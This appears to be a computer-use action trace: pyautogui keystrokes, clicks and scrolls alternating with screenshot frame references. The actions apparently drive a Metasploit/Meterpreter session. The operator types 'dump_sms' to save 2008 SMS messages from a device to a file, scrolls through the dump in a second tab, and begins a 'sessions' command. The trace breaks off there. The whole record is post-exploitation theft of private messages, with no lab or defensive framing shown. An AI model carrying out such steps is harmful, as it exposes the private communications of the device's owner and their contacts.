
# Run dump_sms to save 2008 messages to sms_dump_20250710181911.txt
pyautogui.write('d')

pyautogui.write('ump')

pyautogui.write('_sms')

pyautogui.press('Return')

# Open a second terminal tab, scroll through the SMS dump, and begin a sessions command
pyautogui.click(310, 13)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('sessi')
